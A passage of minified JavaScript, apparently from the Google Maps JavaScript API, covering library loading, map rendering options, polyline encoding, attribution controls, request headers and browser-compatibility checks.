{for(const W of H)W.attributeName==="dir"&&_.On(this,"shouldUseRTLControlsChange")}),Sca.set(this.getDiv(),h),h.observe(this.getDiv(),{attributes:!0}));y&&(_.Ln(this,"renderingtype_changed",async()=>{this.get("renderingType")==="VECTOR"&&(await y,_.Kl("webgl"))}),_.yn(k,"maphasbeenabletobedrawn_changed",async()=>{k.get("mapHasBeenAbleToBeDrawn")&&_.io(this)&&this.get("renderingType")==="UNINITIALIZED"&&(await y,_.Kl("webgl"))}));let K;_.yn(k,"maphasbeenabletobedrawn_changed",async()=>{if(k.get("mapHasBeenAbleToBeDrawn")){K=
performance.now();var H=this.getInternalUsageAttributionIds()??null;H&&_.M(this,122447,{internalUsageAttributionIds:Array.from(new Set(H))})}});h=()=>{this.get("renderingType")==="VECTOR"&&this.get("styles")&&(this.set("styles",void 0),console.warn("Google Maps JavaScript API: A Map's styles property cannot be set when the map is a vector map. Please see documentation at https://developers.google.com/maps/documentation/javascript/styling#cloud_tooling"))};this.addListener("styles_changed",h);this.addListener("renderingtype_changed",
h);this.addListener("bounds_changed",()=>{K&&this.getRenderingType()!=="VECTOR"&&performance.now()-K>864E5&&_.M(window,256717)});h()};Qca=function(a,b){if(!_.gl||_.B(_.gl,_.ir,40).getStatus()==2)return!1;if(a!==void 0)return!!a;a=b.width;b=b.height;return a*b<=384E3&&a<=800&&b<=800};Oca=function(a){if(!a)return!1;const b=Object.keys(Er);for(const c of b)try{if(typeof Er[c]==="function"&&a[c])Er[c](a[c])}catch(d){return!1}return a.center&&a.zoom?!0:!1};
_.Fr=function(a){return(b,c)=>{if(typeof c==="object")b=Tca(a,b,c);else{const d=b.hasOwnProperty(c);cq(b.constructor,c,a);b=d?Object.getOwnPropertyDescriptor(b,c):void 0}return b}};_.Gr=function(a){return(b,c)=>_.Uca(b,c,{get(){return this.Vj?.querySelector(a)??null}})};_.Hr=function(a){return _.Fr({...a,state:!0,Zg:!1})};_.Ir=function(){};Vca=function(a){_.Kl("poly").then(b=>{b.aJ(a)})};Wca=function(a){_.Kl("poly").then(b=>{b.bJ(a)})};
_.Jr=function(a,b,c,d){const e=a.Dg||void 0;a=_.Kl("streetview").then(f=>_.Kl("geometry").then(g=>f.NK(b,c||null,g.spherical.computeHeading,g.spherical.computeOffset,e,d)));c&&a.catch(()=>{});return a};
Mr=function(a){this.tileSize=a.tileSize||new _.Jo(256,256);this.name=a.name;this.alt=a.alt;this.minZoom=a.minZoom;this.maxZoom=a.maxZoom;this.Fg=(0,_.Da)(a.getTileUrl,a);this.Dg=new _.Kr;this.Eg=null;this.set("opacity",a.opacity);_.Kl("map").then(b=>{const c=this.Eg=b.VL.bind(b),d=this.tileSize||new _.Jo(256,256);this.Dg.forEach(e=>{const f=e.__gmimt,g=f.ui,h=f.zoom,k=this.Fg(g,h);(f.Ki=c({rh:g.x,sh:g.y,yh:h},d,e,k,()=>_.On(e,"load"))).setOpacity(Lr(this))})})};
Lr=function(a){a=a.get("opacity");return typeof a=="number"?a:1};_.Nr=function(){};_.Or=function(a,b){this.set("styles",a);a=b||{};this.Eg=a.baseMapTypeId||"roadmap";this.minZoom=a.minZoom;this.maxZoom=a.maxZoom||20;this.name=a.name;this.alt=a.alt;this.projection=null;this.tileSize=new _.Jo(256,256)};Pr=function(a,b){this.setValues(b)};
ida=function(){const a=Object.assign({DirectionsTravelMode:_.Qr,DirectionsUnitSystem:_.Rr,FusionTablesLayer:Xca,MarkerImage:Yca,NavigationControlStyle:Zca,SaveWidget:Pr,ScaleControlStyle:$ca,ZoomControlStyle:ada},bda,cda,dda,eda,fda,gda,hda);_.lm(wo,{Feature:_.Qn,Geometry:gn,GeometryCollection:_.co,LineString:_.Yn,LinearRing:_.eo,MultiLineString:_.ao,MultiPoint:_.$n,MultiPolygon:_.bo,Point:_.qn,Polygon:_.Zn});_.Bm(a);return a};
lda=async function(a,b=!1,c=!1){var d={core:bda,maps:cda,geocoding:fda,streetView:gda}[a];if(d)for(const [e,f]of Object.entries(d))f===void 0&&delete d[e];if(d)b&&_.M(_.pa,158530);else{b&&_.M(_.pa,157584);if(!jda.has(a)&&!kda.has(a)){b=`The library ${a} is unknown. Please see https://developers.google.com/maps/documentation/javascript/libraries`;if(c)throw Error(b);console.error(b)}d=await _.Kl(a)}switch(a){case "addressValidation":d.connectForExplicitThirdPartyLoad();break;case "maps":_.Kl("map");
break;case "elevation":d.connectForExplicitThirdPartyLoad();break;case "airQuality":d.connectForExplicitThirdPartyLoad();break;case "geocoding":_.Kl("geocoder");break;case "streetView":_.Kl("streetview");break;case "maps3d":d.connectForExplicitThirdPartyLoad();break;case "marker":d.connectForExplicitThirdPartyLoad();break;case "places":d.connectForExplicitThirdPartyLoad();break;case "routes":d.connectForExplicitThirdPartyLoad()}return Object.freeze({...d})};
_.Sr=async function(a){await new Promise(b=>{const c=new ResizeObserver(d=>{a.isVisible(d[0])?(c.disconnect(),b()):a.Dg.resolve(!1)});c.observe(a.host)});await new Promise(b=>{const c=new IntersectionObserver(d=>{if(d=d.some(e=>e.isIntersecting))c.disconnect(),b();a.Dg.resolve(d)},{root:document,rootMargin:`${mda()}px`});c.observe(a.host)})};
mda=function(){const a=new Map([["4g",2500],["3g",3500],["2g",6E3],["slow-2g",8E3],["unknown",4E3]]),b=window.navigator?.connection?.effectiveType;return(b&&a.get(b))??a.get("unknown")};nda=async function(a,b){const c=++a.Dg,d=b.CG,e=b.Um;b=b.CM;const f=g=>{if(a.Dg!==c)throw new Tr;return g};try{try{f(await 0),f(await d(f))}catch(g){if(g instanceof Tr||!e)throw g;f(await e(g,f))}}catch(g){if(!(g instanceof Tr))throw g;b?.()}};_.Ur=function(a){nda(a.ME,{CG:async b=>{a.gk=0;b(await a.qp)}})};
_.Vr=function(a,b,c){let d;return nda(a.ME,{CG:async e=>{a.gk=1;a.cG||e(await _.Sr(a.Zw));c&&(d=_.Pl(c));e(await b(e));a.gk=2;e(await a.qp);a.dispatchEvent(new oda);_.Ql(d,0)},Um:async(e,f)=>{a.gk=3;_.Ql(d,13);f(await a.qp);_.jq(a,e)},CM:()=>{_.Rl(d)}})};_.pda=function(a){return new _.Ip((0,_.Wr)(a))};qda=function(a,b){const c=a.x,d=a.y;switch(b){case 90:a.x=d;a.y=256-c;break;case 180:a.x=256-c;a.y=256-d;break;case 270:a.x=256-d,a.y=c}};_.Yr=function(a){return!a||a instanceof _.Xr?rda:a};
_.Zr=function(a,b,c=!1){return _.Yr(b).fromPointToLatLng(new _.Fo(a.Dg,a.Eg),c)};vda=function(a){var b=sda,c=tda,d=uda;Jl.getInstance().init(a,b,c,void 0,void 0,void 0,d)};
zda=function(){var a=wda||(wda=xda('[[["addressValidation",["main"]],["airQuality",["main"]],["adsense",["main"]],["common",["main"]],["controls",["util"]],["data",["util"]],["directions",["util","geometry"]],["distance_matrix",["util"]],["drawing",["main"]],["drawing_impl",["controls"]],["elevation",["util","geometry"]],["geocoder",["util"]],["geometry",["main"]],["imagery_viewer",["main"]],["infowindow",["util"]],["journeySharing",["main"]],["kml",["onion","util","map"]],["layers",["map"]],["log",["util"]],["main"],["map",["common"]],["map3d_lite_wasm",["main"]],["map3d_wasm",["main"]],["maps3d",["util"]],["marker",["util"]],["maxzoom",["util"]],["onion",["util","map"]],["overlay",["common"]],["panoramio",["main"]],["places",["main"]],["places_impl",["controls"]],["poly",["util","map","geometry"]],["routes",["main"]],["search",["main"]],["search_impl",["onion"]],["stats",["util"]],["streetview",["util","geometry"]],["styleEditor",["common"]],["util",["common"]],["visualization",["main"]],["visualization_impl",["onion"]],["weather",["main"]],["webgl",["util","map"]]]]'));return _.ag(a,
yda,1)};_.$r=function(a){var b=performance.getEntriesByType("resource");if(!b.length)return 2;b=b.find(d=>d.name.includes(a));if(!b)return 2;if(b.deliveryType==="cache")return 1;const c=b.decodedBodySize;return b.transferSize===0&&c>0?1:b.duration<30?1:0};uda=function(a){const b=as.get(a);if(b){var c=_.gl;c&&(c=_.jl(_.ml(c)),c=c.endsWith("/")?c:`${c}/`,c=`${c}${a}.js`,a=_.$r(c),a!==2&&(c=_.Pl(b.pi,{uu:c}),_.Ql(c,0)),a===1?_.M(_.pa,b.mi):a===0&&_.M(_.pa,b.ni))}};
Bda=function(a,b){const c=[];let d=[0,0],e;for(let f=0,g=_.jm(a);f<g;++f)e=b?b(a[f]):[a[f].lat(),a[f].lng()],Ada(e[0]-d[0],c),Ada(e[1]-d[1],c),d=e;return c.join("")};Ada=function(a,b){for(a=a<0?~(a<<1):a<<1;a>=32;)b.push(String.fromCharCode((32|a&31)+63)),a>>=5;b.push(String.fromCharCode(a+63))};
_.Cda=function(a){const b=_.jm(a),c=Array(Math.floor(a.length/2));let d=0,e=0,f=0,g;for(g=0;d<b;++g){let h=1,k=0,m;do m=a.charCodeAt(d++)-63-1,h+=m<<k,k+=5;while(m>=31);e+=h&1?~(h>>1):h>>1;h=1;k=0;do m=a.charCodeAt(d++)-63-1,h+=m<<k,k+=5;while(m>=31);f+=h&1?~(h>>1):h>>1;c[g]=new _.hn(e*1E-5,f*1E-5,!0)}c.length=g;return c};_.bs=function(a=""){return a+" (opens in new tab)"};
_.cs=function(a){const b=document.createElement("button");b.style.background="none";b.style.display="block";b.style.padding=b.style.margin=b.style.border="0";b.style.textTransform="none";b.style.webkitAppearance="none";b.style.position="relative";b.style.cursor="pointer";_.er(b);b.style.outline="";b.setAttribute("aria-label",a);b.title=a;b.type="button";new _.Rq(b,"contextmenu",c=>{_.vn(c);_.wn(c)});_.Uq(b);return b};_.es=function(a,...b){a.classList.add(...b.map(_.ds))};
_.ds=function(a){return Dda.has(a)?a:`${_.Em(a)}-${a}`};Eda=function(a){a.Eg.prepend(a.Dg);window.requestAnimationFrame(()=>{a.Dg.focus({preventScroll:!0})})};Fda=function(a){const b=document.createElement("h2"),c=new _.fs({Sq:new _.Fo(0,0),ns:new _.Jo(24,24),label:"Close dialog",ownerElement:a});b.textContent=a.options.title;b.translate=a.options.AH??!0;c.element.style.position="static";c.element.addEventListener("click",()=>void a.ai.close());a.Eg.appendChild(b);a.Eg.appendChild(c.element);return a.Eg};
_.gs=function(a,b){return function*(){const c=typeof b==="function";if(a!==void 0){let d=-1;for(const e of a)d>-1&&(yield c?b(d):b),d++,yield e}}()};Gda=function(a){return a.links.length===0?null:(0,_.O)`
      ${_.gs(a.links.map(({text:b,href:c})=>(0,_.O)`<div class="link-item">
              <a
                .href=${c}
                target="_blank"
                .ariaLabel=${_.bs(b)}
                >${b}<div class="icon-container">
                  ${_.hs({className:"",ariaLabel:""})}
                </div>
              </a>
            </div>`),"")}
    `};Hda=function(a){var b=document.createElement("div");b.append(a.Eg);b=new _.is({title:"Google Maps",AH:!1,content:b});b.addEventListener("close",()=>{a.dispatchEvent(new Event("gmp-internal-close"))});return b};js=function(a){return a==="#000"||a==="#5e5e5e"?"#fff":"#474747"};
Kda=function(a,b){if(!a.showInfoButton)return(0,_.O)``;var c=a.logoColorOptions.Fy||"#5e5e5e";const d=a.logoColorOptions.Gx||"#fff",e=js(c),f=js(d);c=a.attributionType==="LOGO_OUTLINE"?Ida({fill:`light-dark(${c}, ${d})`,outline:`light-dark(${e}, ${f})`}):Jda({fill:`light-dark(${c}, ${d})`});return(0,_.O)` <button
      class=${(0,_.ks)({"info-button":!0,"tap-area-expanded":a.infoButtonTapAreaExpanded})}
      type="button"
      aria-haspopup="dialog"
      title=${a.moreInfoButtonTitle}
      aria-label=${a.moreInfoButtonTitle}
      @click=${g=>{g.stopPropagation();b.ai.showModal()}}>
      ${c}
    </button>`};Oda=function(a,b){for(const [f,g]of Object.entries(a.headers))a=g,a!==""&&(b.metadata[f]=a);var c=_.gl?.Jg()?.Eg()||"",d=!!_.Xq[35];a=new Date;var e=new Lda;c=_.Dg(e,5,c);d?_.Fg(c,1,9):_.Fg(c,1,2);d=new _.ls;a=_.pi(d,a.getTime());d=_.Wf(c,Mda,11);_.cg(d,_.ls,2,a);a=Hc(Nda(c));b.metadata["X-Goog-Gmp-Client-Signals"]=a;b.getMetadata().Authorization&&(b.metadata["X-Goog-Api-Key"]="")};
Qda=async function(a){var b=await _.Pda();for(const [c,d]of Object.entries(b))b=d,b!==""&&(a.metadata[c]=b)};_.Pda=async function(){const a={},[b,c]=await Promise.all([Rda(),oba()]);b&&(a["X-Firebase-AppCheck"]=b);a["X-Goog-Maps-Session-Id"]=c.toString();return a};
Rda=async function(){let a;try{a=await fn().fetchAppCheckToken(),a=_.Nm({token:_.ms})(a)}catch(b){return console.error(b),await _.M(window,228451),"eyJlcnJvciI6IlVOS05PV05fRVJST1IifQ=="}return a?.token?(await _.M(window,228453),a.token):""};_.Tda=function(a){let b,c="";if(a instanceof Date)b=`${a.getFullYear()}`,c=Sda[a.getMonth()];else{a=a.split("-");if(a.length<1)return"";b=a[0];a.length>1&&(a=_.rm(a[1])-1,a>=0&&a<12&&(c=Sda[a]))}return(c+" "+b).trim()};
cea=async function(a){const b=_.pa.google.maps;var c=!!b.__ib__,d=Uda();const e=Vda(b),f=_.gl=_.sh(Wda,(0,_.Xda)(a||[]));_.yo=Math.random()<_.kg(f,1,1);Ml=Math.random();d&&(_.Ol=!0);_.M(window,218838);_.E(f,48)==="async"||c?(await new Promise(p=>setTimeout(p)),_.M(_.pa,221191)):console.warn("Google Maps JavaScript API has been loaded directly without loading=async. This can result in suboptimal performance. For best-practice loading patterns please see https://goo.gle/js-api-loading");_.E(f,48)&&
_.E(f,48)!=="async"&&console.warn(`Google Maps JavaScript API has been loaded with loading=${_.E(f,48)}. "${_.E(f,48)}" is not a valid value for loading in this version of the API.`);let g;_.sg(f,13)===0&&(g=_.Pl(153157,{uu:"maps/api/js?"}));const h=_.Pl(218824,{uu:"maps/api/js?"});switch(_.$r("maps/api/js?")){case 1:_.M(_.pa,233176);break;case 0:_.M(_.pa,233178)}_.ns=Ica(kl(_.B(f,Yda,5)),f.Gg(),f.Hg(),f.Ig());_.Zda=Kca(kl(_.B(f,Yda,5)));_.os=Lca();$da(f,p=>{p.blockedURI&&p.blockedURI.includes("/maps/api/mapsjs/gen_204?csp_test=true")&&
(_.zo(_.pa,"Cve"),_.M(_.pa,149596))});for(a=0;a<_.Hf(f,9,_.he,3,!0).length;++a)_.Xq[_.ug(f,9,a)]=!0;a=_.ml(f);vda(_.jl(a));d=ida();_.km(d,(p,r)=>{b[p]=r});b.version=a.Eg();aea||(aea=!0,_.qp("gmp-map",ps));_.Nl()&&Dba();setTimeout(()=>{_.Kl("util").then(p=>{_.gg(f,43)||p.jH.Dg();p.zJ();e&&(_.zo(window,"Aale"),_.M(window,155846));switch(_.pa.navigator.connection?.effectiveType){case "slow-2g":_.M(_.pa,166473);_.zo(_.pa,"Cts2g");break;case "2g":_.M(_.pa,166474);_.zo(_.pa,"Ct2g");break;case "3g":_.M(_.pa,
166475);_.zo(_.pa,"Ct3g");break;case "4g":_.M(_.pa,166476),_.zo(_.pa,"Ct4g")}})},5E3);Yq(_.Zq)?console.error("The Google Maps JavaScript API does not support this browser. See https://developers.google.com/maps/documentation/javascript/error-messages#unsupported-browsers"):_.aca()&&console.error("The Google Maps JavaScript API has deprecated support for this browser. See https://developers.google.com/maps/documentation/javascript/error-messages#unsupported-browsers");c&&_.M(_.pa,157585);b.importLibrary=
p=>lda(p,!0,!0);_.Xq[35]&&(b.logger={beginAvailabilityEvent:_.Pl,cancelAvailabilityEvent:_.Rl,endAvailabilityEvent:_.Ql,maybeReportFeatureOnce:_.M});a=[];if(!c)for(c=_.sg(f,13),d=0;d<c;d++)a.push(lda(_.rg(f,13,d)));const k=_.E(f,12);k?Promise.all(a).then(()=>{g&&_.Ql(g,0);_.Ql(h,0);bea(k)()}):(g&&_.Ql(g,0),_.Ql(h,0));const m=()=>{document.readyState==="complete"&&(document.removeEventListener("readystatechange",m),setTimeout(()=>{[...(new Set([...document.querySelectorAll("*")].map(p=>p.localName)))].some(p=>
p.includes("-")&&!p.match(/^gmpx?-/))&&_.M(_.pa,179117)},1E3))};document.addEventListener("readystatechange",m);m()};bea=function(a){const b=a.split(".");let c=_.pa,d=_.pa;for(let e=0;e<b.length;e++)if(d=c,c=c[b[e]],!c)throw _.Lm(a+" is not a function");return function(){c.apply(d)}};
Uda=function(){let a=!1;const b=(d,e,f="")=>{setTimeout(()=>{d&&_.zo(_.pa,d,f);_.M(_.pa,e)},0)};for(var c in Object.prototype)_.pa.console&&_.pa.console.error("This site adds property `"+c+"` to Object.prototype. Extending Object.prototype breaks JavaScript for..in loops, which are used heavily in Google Maps JavaScript API v3."),a=!0,b("Ceo",149594);Array.from(new Set([42]))[0]!==42&&(_.pa.console&&_.pa.console.error("This site overrides Array.from() with an implementation that doesn't support iterables, which could cause Google Maps JavaScript API v3 to not work correctly."),
a=!0,b("Cea",149590));if(c=_.pa.Prototype)b("Cep",149595,c.Version),a=!0;if(c=_.pa.MooTools)b("Cem",149593,c.version),a=!0;[1,2].values()[Symbol.iterator]||(b("Cei",149591),a=!0);typeof Date.now()!=="number"&&(_.pa.console&&_.pa.console.error("This site overrides Date.now() with an implementation that doesn't return the number of milliseconds since January 1, 1970 00:00:00 UTC, which could cause Google Maps JavaScript API v3 to not work correctly."),a=!0,b("Ced",149592));try{c=class extends HTMLElement{},
_.qp("gmp-internal-element-support-verification",c),new c}catch(d){_.pa.console&&_.pa.console.error("This site cannot instantiate custom HTMLElement subclasses, which could cause Google Maps JavaScript API v3 to not work correctly."),a=!0,b(null,219995)}return a};Vda=function(a){(a="version"in a)&&_.pa.console&&_.pa.console.error("You have included the Google Maps JavaScript API multiple times on this page. This may cause unexpected errors.");return a};
$da=function(a,b){if(a.Eg()&&_.fl(a.Eg()))try{document.addEventListener("securitypolicyviolation",b),dea.send(_.fl(a.Eg())+"/maps/api/mapsjs/gen_204?csp_test=true")}catch(c){}};_.us=function(a,b,c){switch(Laa(c.code).toString()[0]){case "2":return null;case "3":return new qs(a,b,rs(c));case "4":return new _.ss(a,b,rs(c));case "5":return new _.ts(a,b,rs(c));default:return new _.ts(a,b,rs(c))}};
rs=function(a){switch(a.code){case 0:return"OK";case 1:return"CANCELLED";case 2:return"UNKNOWN";case 3:return"INVALID_ARGUMENT";case 4:return"DEADLINE_EXCEEDED";case 5:return"NOT_FOUND";case 6:return"ALREADY_EXISTS";case 7:return"PERMISSION_DENIED";case 16:return"UNAUTHENTICATED";case 8:return"RESOURCE_EXHAUSTED";case 9:return"FAILED_PRECONDITION";case 10:return"ABORTED";case 11:return"OUT_OF_RANGE";case 12:return"UNIMPLEMENTED";case 13:return"INTERNAL";case 14:return"UNAVAILABLE";case 15:return"DATA_LOSS";
default:return"UNKNOWN"}};_.eea=function(a,b={}){var c=_.gl?.Eg(),d=b.language??c?.Eg();d&&a.searchParams.set("hl",d);(d=b.region)?a.searchParams.set("gl",d):(d=c?.Gg(),c=c?.Hg(),d&&!c&&a.searchParams.set("gl",d));a.searchParams.set("source",b.source??!!_.Xq[35]?"embed":"apiv3");return a};_.vs=function(){return _.pa.devicePixelRatio||screen.deviceXDPI&&screen.deviceXDPI/96||1};_.ws=function(a,b,c){return(_.gl?_.hl():"")+a+(b&&_.vs()>1?"_hdpi":"")+(c?".gif":".png")};
_.xs=function(a,b="LocationBias"){if(typeof a==="string"){if(a!=="IP_BIAS")throw _.Lm(b+" of type string was invalid: "+a);return a}if(!a||!_.qm(a))throw _.Lm(`Invalid ${b}: ${a}`);if(a instanceof _.Ep)return _.Fp(a);if(a instanceof _.hn||a instanceof _.oo||a instanceof _.Ep)return a;try{return _.no(a)}catch(c){try{return _.on(a)}catch(d){try{return _.Fp(new _.Ep((0,_.fea)(a)))}catch(e){throw _.Lm("Invalid "+b+": "+JSON.stringify(a));}}}};
_.ys=function(a){const b=_.xs(a);if(b instanceof _.oo||b instanceof _.Ep)return b;throw _.Lm(`Invalid LocationRestriction: ${a}`);};_.zs=function(a){return a?{Authorization:`Bearer ${a}`}:{}};_.gea=function(a){const b=a.match(/^places\/(.+)$/);return b?b[1]:a};_.As=function(a){a.__gm_ticket__||(a.__gm_ticket__=0);return++a.__gm_ticket__};_.Bs=function(a,b){return b===a.__gm_ticket__};aa=[];la=Object.defineProperty;ja=globalThis;ka=typeof Symbol==="function"&&typeof Symbol("x")==="symbol";ha={};
da={};ma("Symbol.dispose",function(a){return a?a:Symbol("Symbol.dispose")},"es_next");ma("String.prototype.replaceAll",function(a){return a?a:function(b,c){if(b instanceof RegExp&&!b.global)throw new TypeError("String.prototype.replaceAll called with a non-global RegExp argument.");return b instanceof RegExp?this.replace(b,c):this.replace(new RegExp(String(b).replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08"),"g"),c)}},"es_2021");
ma("Set.prototype.union",function(a){return a?a:function(b){if(!(this instanceof Set))throw new TypeError("Method must be called on an instance of Set.");if(typeof b!=="object"||b===null||typeof b.size!=="number"||b.size<0||typeof b.keys!=="function"||typeof b.has!=="function")throw new TypeError("Argument must be set-like");var c=new Set(this);b=b.keys();if(typeof b!=="object"||b===null||typeof b.next!=="function")throw new TypeError("Invalid iterator.");for(var d=b.next();!d.done;)c.add(d.value),
d=b.next();return c}},"es_next");ma("Promise.withResolvers",function(a){return a?a:function(){var b,c;return{promise:new Promise(function(d,e){b=d;c=e}),resolve:b,reject:c}}},"es_next");var hk,Aa,aaa;hk=hk||{};_.pa=this||self;Aa="closure_uid_"+(Math.random()*1E9>>>0);aaa=0;_.Ja(_.Na,Error);_.Na.prototype.name="CustomError";_.Ja(Pa,_.Na);Pa.prototype.name="AssertionError";var Ug=!0,Tg,Sa;var hea=oa(1,!0),db=oa(610401301,!1),ff;oa(899588437,!1);oa(772657768,!1);oa(513659523,!1);oa(568333945,!0);oa(1331761403,!1);oa(651175828,!1);oa(722764542,!1);oa(748402145,!1);oa(748402146,!1);ff=oa(748402147,!0);_.Cs=oa(824648567,!1);oa(824656860,!1);oa(333098724,!1);oa(2147483644,!1);oa(2147483645,!1);oa(2147483646,hea);oa(2147483647,!0);var iea;iea=_.pa.navigator;_.hb=iea?iea.userAgentData||null:null;_.Xb[" "]=function(){};var kea,Gs;_.jea=_.pb();_.Ds=_.qb();kea=_.mb("Edge");_.lea=_.mb("Gecko")&&!(_.cb()&&!_.mb("Edge"))&&!(_.mb("Trident")||_.mb("MSIE"))&&!_.mb("Edge");_.Es=_.cb()&&!_.mb("Edge");_.mea=_.Gb();_.Fs=_.Jb();_.nea=(zb()?_.hb.platform==="Linux":_.mb("Linux"))||(zb()?_.hb.platform==="Chrome OS":_.mb("CrOS"));_.oea=zb()?_.hb.platform==="Android":_.mb("Android");_.pea=Cb();_.qea=_.mb("iPad");_.rea=_.mb("iPod");
a:{let a="";const b=function(){const c=_.ab();if(_.lea)return/rv:([^\);]+)(\)|;)/.exec(c);if(kea)return/Edge\/([\d\.]+)/.exec(c);if(_.Ds)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(c);if(_.Es)return/WebKit\/(\S+)/.exec(c);if(_.jea)return/(?:Version)[ \/]?(\S+)/.exec(c)}();b&&(a=b?b[1]:"");if(_.Ds){var Hs;const c=_.pa.document;Hs=c?c.documentMode:void 0;if(Hs!=null&&Hs>parseFloat(a)){Gs=String(Hs);break a}}Gs=a}_.sea=Gs;_.tea=_.vb();_.uea=Cb()||_.mb("iPod");_.vea=_.mb("iPad");_.wea=_.wb();_.xea=_.yb()&&!(Cb()||_.mb("iPad")||_.mb("iPod"));var $b={},hc=null;var oc,daa,yea;oc=/[-_.]/g;daa={"-":"+",_:"/",".":"="};_.Cc={};yea=typeof structuredClone!="undefined";var wc;_.Bc=class{isEmpty(){return this.Dg==null}constructor(a,b){Oc(b);this.Dg=a;if(a!=null&&a.length===0)throw Error("ByteString should be constructed with non-empty values");}};_.zea=yea?(a,b)=>Promise.resolve(structuredClone(a,{transfer:b})):faa;var Wc=void 0;var Ie,Uf,Ef,kaa,laa,qaa,ld,naa;_.ad=$c("jas",!0);Ie=$c();Uf=$c();Ef=$c();_.Me=$c();kaa=$c();laa=$c();_.Gh=$c();qaa=$c();ld=$c("m_m",!0);naa=$c();_.Qe=$c();var Aea;[...Object.values({uP:1,tP:2,sP:4,JP:8,eQ:16,EP:32,LO:64,nP:128,jP:256,WP:512,kP:1024,oP:2048,FP:4096,AP:8192})];Aea=[];Aea[_.ad]=7;_.Cf=Object.freeze(Aea);var md,saa;md={};_.sd={};saa=Object.freeze({});_.Vf=Object.freeze({});_.Ad={};var Gd,gaa,Bea,Dea;Gd=_.Ed(a=>typeof a==="number");gaa=_.Ed(a=>typeof a==="string");Bea=_.Ed(a=>typeof a==="bigint");_.Is=_.Ed(a=>a!=null&&typeof a==="object"&&typeof a.then==="function");_.Cea=_.Ed(a=>typeof a==="function");Dea=_.Ed(a=>!!a&&(typeof a==="object"||typeof a==="function"));var Eea,Fea;_.Zi=_.Ed(a=>Bea(a));_.Ve=_.Ed(a=>a>=Eea&&a<=Fea);Eea=BigInt(Number.MIN_SAFE_INTEGER);Fea=BigInt(Number.MAX_SAFE_INTEGER);_.Id=0;_.Jd=0;var ce,haa;_.oe=typeof BigInt==="function"?BigInt.asIntN:void 0;_.Ae=typeof BigInt==="function"?BigInt.asUintN:void 0;_.ue=Number.isSafeInteger;ce=Number.isFinite;_.re=Math.trunc;haa=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var oaa={};var jaa;_.Pe=class{};jaa={eN:!0};var Te;_.Xda=yea?structuredClone:a=>Ue(a,0,We);var Ze,$e;_.ig=_.Hd(0);var Zg=class{constructor(a,b){this.lo=a>>>0;this.hi=b>>>0}},ah;_.Gea=class{constructor(){this.Dg=[]}length(){return this.Dg.length}end(){const a=this.Dg;this.Dg=[];return a}};_.Hea=class{constructor(){this.Fg=[];this.Eg=0;this.Dg=new _.Gea}};var Kh,Baa,uh,uj;Kh=rh();Baa=rh();uh=rh();_.gj=rh();_.kj=rh();_.hj=rh();_.oj=rh();_.mj=rh();_.qj=rh();_.nj=rh();_.pj=rh();_.sj=rh();_.vj=rh();_.tj=rh();_.wj=rh();uj=rh();_.jj=rh();_.ij=rh();_.lj=rh();_.rj=rh();_.L=class{constructor(a,b){this.Ph=bf(a,b,void 0,2048)}toJSON(){return _.Ye(this)}ri(a){return JSON.stringify(_.Ye(this,a))}getExtension(a){_.Se(this.Ph,a.Dg);_.Re(this,a.Dg,a.Gg);return a.on?a.Qv?a.Fg(this,a.on,a.Dg,_.Af(),a.Eg):a.Fg(this,a.on,a.Dg,a.Eg):a.Qv?a.Fg(this,a.Dg,_.Af(),a.Eg):a.Fg(this,a.Dg,a.defaultValue,a.Eg)}clone(){const a=this.Ph,b=a[_.ad]|0;return _.hf(this,a,b)?_.jf(this,a,!0):new this.constructor(_.gf(a,b,!1))}};_.L.prototype.Lg=_.ba(3);_.L.prototype.rs=_.ba(2);
_.L.prototype.Fg=_.ba(1);_.L.prototype.Dg=_.ba(0);_.L.prototype[ld]=md;_.L.prototype.toString=function(){return this.Ph.toString()};var th,uaa,vaa,waa,Eh,cj,zh;th=class{constructor(a,b,c,d){this.Gz=a;this.Iz=b;this.Dg=c;this.Eg=d;a=_.Ia(uh);(a=!!a&&d===a)||(a=_.Ia(_.gj),a=!!a&&d===a);this.Fg=a}};uaa=_.vh(function(a,b,c,d,e){if(a.Dg!==2)return!1;_.Wg(a,_.Xf(b,d,c),e);return!0},xh);vaa=_.vh(function(a,b,c,d,e){if(a.Dg!==2)return!1;_.Wg(a,_.Xf(b,d,c),e);return!0},xh);waa=Symbol();Eh=Symbol();cj=Symbol();_.Js=Symbol();var Iea;Iea=_.Hd(0);_.Ks=_.Jh(function(a,b,c){if(a.Dg!==1)return!1;_.Ph(b,c,_.Rg(a.Eg));return!0},_.Rh,_.ij);_.Ls=_.Jh(function(a,b,c){if(_.Cs)return _.Zh(a,b,c);if(a.Dg!==0)return!1;_.Ph(b,c,_.Og(a.Eg));return!0},_.Sh,_.sj);_.Jea=_.Jh(function(a,b,c){if(_.Cs)return a.Dg!==0?b=!1:(a=_.Pg(a.Eg),_.Ph(b,c,a===Iea?void 0:a),b=!0),b;if(a.Dg!==0)return!1;a=_.Og(a.Eg);_.Ph(b,c,a===0?void 0:a);return!0},_.Sh,_.sj);_.Q=_.Jh(function(a,b,c){if(a.Dg!==0)return!1;_.Ph(b,c,_.Mg(a.Eg));return!0},_.Th,_.oj);
_.Ms=_.Nh(_.$h,function(a,b,c){b=_.Hh(_.je,b,!0);if(b!=null&&b.length){c=_.ih(a,c);for(let d=0;d<b.length;d++)_.fh(a.Dg,b[d]);_.jh(a,c)}},_.oj);_.Ns=_.Jh(function(a,b,c){if(a.Dg!==0)return!1;a=_.Mg(a.Eg);_.Ph(b,c,a===0?void 0:a);return!0},_.Th,_.oj);_.R=_.Jh(function(a,b,c){if(a.Dg!==0)return!1;_.Ph(b,c,_.Lg(a.Eg));return!0},_.Uh,_.kj);_.T=_.Jh(function(a,b,c){if(a.Dg!==2)return!1;_.Ph(b,c,_.Xg(a));return!0},_.Vh,_.hj);
_.Os=_.Nh(function(a,b,c){if(a.Dg!==2)return!1;a=_.Xg(a);_.uf(b,b[_.ad]|0,c).push(a);return!0},function(a,b,c){b=_.Hh(_.Fe,b,!0);if(b!=null)for(let g=0;g<b.length;g++){var d=a,e=c,f=b[g];f!=null&&_.nh(d,e,Ta(f))}},_.hj);_.Y=_.Oh(function(a,b,c,d,e){if(a.Dg!==2)return!1;_.Wg(a,_.Qh(b,d,c),e);return!0},function(a,b,c,d,e){_.Ih(a,b,c,d,e,_.Wh)});_.Ps=_.Jh(function(a,b,c){if(a.Dg!==0)return!1;_.Ph(b,c,_.Ng(a.Eg));return!0},_.Xh,_.mj);
